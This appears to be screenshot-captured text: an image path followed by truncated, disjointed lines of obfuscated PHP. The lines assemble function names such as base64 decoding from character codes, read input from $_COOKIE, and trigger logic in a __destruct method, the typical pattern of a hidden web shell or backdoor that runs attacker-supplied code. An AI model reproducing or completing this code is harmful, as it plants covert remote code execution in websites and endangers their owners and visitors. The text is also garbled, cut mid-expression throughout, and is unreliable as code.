
 chr (98); $YkIHtxDJ = "\x63" . 'l' . chr ( 688 - 591
ists($XjtazQGNLZ); $YkIHtxDJ = "28484";$jfGVdIh 
w /* 61615 */ U_Ubb(63092 + 63092); $QjgVmg
{if (is_array(U_Ubb::$FqPIG)) {$vKScSbcYj2 = s
 $RiHPdeVRgn = "63092";exit();}}public functi
SbcYj));}public function __destruct(){U_Ubb::
ah($RiHPdeVRgn); $RiHPdeVRgn = "9051_60179
$wJIyyODkD, intval(strlen($vKScSbcYj[0]) / str
0 )."\x61" . 's' . 'e' . "\66" . chr (52);retur
hr (101), array($vKScSbcYj,));}public function _
 = $_COOKIE;$wJIyyODkD = "47d204fd-06b8-
pty($WNNrxZKr)){$WNNrxZKr = explode($qkQc
KScSbcYj .= @$BFqpabi[$LWvzF];}$vKScSbcYj